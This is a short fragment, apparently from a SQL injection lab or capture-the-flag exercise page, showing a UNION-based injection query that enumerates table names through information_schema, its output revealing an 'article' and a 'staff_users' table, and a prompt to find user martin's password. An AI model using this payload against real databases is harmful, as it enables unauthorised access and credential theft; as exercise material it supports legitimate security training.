 (table_name) FROM information_schema.tables WHERE table_schema = database()
null
Article ID: null
article,staff_users
SQL Query
select * from article where id = -1 UNION
SELECT
null,null,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = database()
Answer
What is the user martin's password?
password
Check Password